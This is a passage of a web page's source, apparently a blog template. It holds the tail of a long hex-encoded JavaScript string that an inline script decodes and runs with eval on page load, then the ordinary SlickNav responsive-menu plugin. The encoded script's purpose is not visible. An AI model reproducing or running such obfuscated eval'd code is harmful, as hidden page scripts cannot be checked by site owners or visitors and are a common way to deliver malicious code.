x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x31\x47\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x4e\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x31\x74\x5c\x5c\x48\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x31\x74\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x4c\x22\x5d\x3b\x31\x48\x28\x31\x36\x28\x31\x61\x2c\x31\x62\x2c\x41\x2c\x31\x32\x2c\x4f\x2c\x31\x64\x29\x7b\x4f\x3d\x31\x36\x28\x41\x29\x7b\x31\x37\x28\x41\x3c\x31\x62\x3f\x43\x5b\x34\x5d\x3a\x4f\x28\x31\x49\x28\x41\x2f\x31\x62\x29\x29\x29\x2b\x28\x28\x41\x3d\x41\x25\x31\x62\x29\x3e\x31\x4a\x3f\x31\x72\x5b\x43\x5b\x35\x5d\x5d\x28\x41\x2b\x31\x4b\x29\x3a\x41\x2e\x31\x4c\x28\x31\x4d\x29\x29\x7d\x3b\x31\x6c\x28\x21\x43\x5b\x34\x5d\x5b\x43\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x72\x29\x29\x7b\x31\x6b\x28\x41\x2d\x2d\x29\x7b\x31\x64\x5b\x4f\x28\x41\x29\x5d\x3d\x31\x32\x5b\x41\x5d\x7c\x7c\x4f\x28\x41\x29\x7d\x3b\x31\x32\x3d\x5b\x31\x36\x28\x4f\x29\x7b\x31\x37\x20\x31\x64\x5b\x4f\x5d\x7d\x5d\x3b\x4f\x3d\x31\x36\x28\x29\x7b\x31\x37\x20\x43\x5b\x37\x5d\x7d\x3b\x41\x3d\x31\x7d\x3b\x31\x6b\x28\x41\x2d\x2d\x29\x7b\x31\x6c\x28\x31\x32\x5b\x41\x5d\x29\x7b\x31\x61\x3d\x31\x61\x5b\x43\x5b\x36\x5d\x5d\x28\x31\x50\x20\x31\x51\x28\x43\x5b\x38\x5d\x2b\x4f\x28\x41\x29\x2b\x43\x5b\x38\x5d\x2c\x43\x5b\x39\x5d\x29\x2c\x31\x32\x5b\x41\x5d\x29\x7d\x7d\x3b\x31\x37\x20\x31\x61\x7d\x28\x43\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x43\x5b\x33\x5d\x5b\x43\x5b\x32\x5d\x5d\x28\x43\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x31\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x37\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x34\x7c\x78\x32\x45\x7c\x78\x36\x46\x7c\x78\x36\x35\x7c\x78\x36\x31\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x31\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x32\x44\x7c\x78\x33\x44\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x32\x30\x7c\x78\x37\x30\x7c\x78\x36\x36\x7c\x78\x32\x43\x7c\x78\x36\x33\x7c\x78\x33\x42\x7c\x78\x36\x44\x7c\x5f\x30\x78\x64\x33\x62\x65\x78\x33\x7c\x78\x32\x46\x7c\x5f\x30\x78\x36\x61\x33\x34\x7c\x78\x33\x30\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x32\x7c\x78\x37\x37\x7c\x78\x32\x42\x7c\x78\x33\x41\x7c\x78\x37\x39\x7c\x78\x36\x37\x7c\x78\x33\x37\x7c\x78\x36\x32\x7c\x5f\x30\x78\x64\x33\x62\x65\x78\x35\x7c\x78\x32\x31\x7c\x78\x33\x33\x7c\x78\x37\x35\x7c\x78\x37\x36\x7c\x78\x33\x36\x7c\x78\x32\x34\x7c\x78\x33\x34\x7c\x78\x33\x35\x7c\x78\x33\x39\x7c\x78\x37\x41\x7c\x78\x35\x34\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x5f\x30\x78\x64\x33\x62\x65\x78\x34\x7c\x78\x34\x39\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x37\x31\x7c\x78\x32\x33\x7c\x5f\x30\x78\x64\x33\x62\x65\x78\x31\x7c\x5f\x30\x78\x64\x33\x62\x65\x78\x32\x7c\x78\x36\x41\x7c\x5f\x30\x78\x64\x33\x62\x65\x78\x36\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x34\x7c\x78\x34\x41\x7c\x78\x34\x43\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x78\x35\x37\x7c\x78\x34\x37\x7c\x78\x34\x36\x7c\x78\x34\x35\x7c\x78\x34\x32\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x34\x31\x7c\x78\x35\x43\x7c\x78\x34\x42\x7c\x78\x35\x32\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x38\x7c\x78\x34\x45\x7c\x76\x61\x72\x7c\x78\x33\x45\x7c\x65\x76\x61\x6c\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x39\x30\x7c\x36\x32\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vLHO12);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)

!function($){"use strict";var 